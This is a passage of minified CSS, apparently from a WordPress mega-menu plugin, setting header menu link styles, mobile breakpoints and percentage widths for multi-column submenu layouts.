#mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{line-height:50px;height:50px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#222;text-transform:none;text-decoration:none;text-align:right;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:50px;height:50px;padding:0 10px;background:transparent;text-align:left;color:#fff;font-size:14px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:rgba(255,255,255,0);border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-header_menu 